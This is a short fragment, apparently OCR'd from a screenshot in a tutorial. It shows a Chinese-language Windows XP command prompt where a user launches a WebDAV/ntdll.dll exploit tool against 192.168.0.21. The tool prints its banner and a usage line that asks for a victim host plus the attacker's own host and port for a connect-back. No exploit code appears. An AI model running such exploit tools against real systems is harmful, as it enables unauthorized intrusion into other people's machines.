 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\xyu.j>cd \
C:\>cd tool
C:\tool>Webdav 192.168.0.21
[Crpt] ntdll.dll exploit trough WebDAV by kralor [Crpt]
www.coromputer.net && undernet #coromputer
syntax: Webdav <victim_host> <your_host> <your_port> [padding]
C:\tool>_